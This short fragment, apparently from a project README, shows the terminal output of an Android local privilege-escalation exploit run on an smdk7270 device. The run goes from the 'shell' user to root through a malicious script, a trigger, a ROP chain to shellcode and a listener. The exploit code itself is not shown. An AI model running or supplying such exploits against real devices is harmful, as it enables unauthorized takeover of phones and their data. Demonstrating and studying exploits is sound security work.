 smdk7270:/data/local/tmp $ whoami
shell
smdk7270:/data/local/tmp $ ./exploit
[+] Creating malicious script at /data/local/tmp/cmd...
[+] Starting exploit...
[+] Starting trigger...
[+] Ropping to shellcode...
[+] Launching listener...
[!] Wait for r00t shell...
/system/bin/whoami
root